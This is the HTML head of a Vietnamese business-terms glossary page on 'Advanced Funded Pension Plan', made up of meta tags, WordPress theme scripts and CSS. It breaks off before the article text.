

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/
body_size: 20407
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Advanced Funded Pension Plan là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e8f72d0b3b73fb4ac285a8f9-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Advanced Funded Pension Plan khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Kế Hoạch Lương Hưu Tài Trợ Từ Trước trong Kinh tế của Advanced Funded Pension Plan / Kế Hoạch Lương Hưu Tài Trợ Từ Trước" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Advanced Funded Pension Plan là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Advanced Funded Pension Plan khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Kế Hoạch Lương Hưu Tài Trợ Từ Trước trong Kinh tế của Advanced Funded Pension Plan / Kế Hoạch Lương Hưu Tài Trợ Từ Trước" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Advanced Funded Pension Plan Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="e8f72d0b3b73fb4ac285a8f9-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/1152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=1152' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fadvanced-funded-pension-plan-783%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fadvanced-funded-pension-plan-783%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="e8f72d0b3b73fb4ac285a8f9-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"0212c6ab33","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="e8f72d0b3b73fb4ac285a8f9-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e8f72d0b3b73fb4ac285a8f9-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="e8f72d0b3b73fb4ac285a8f9-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="9ef2422767";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
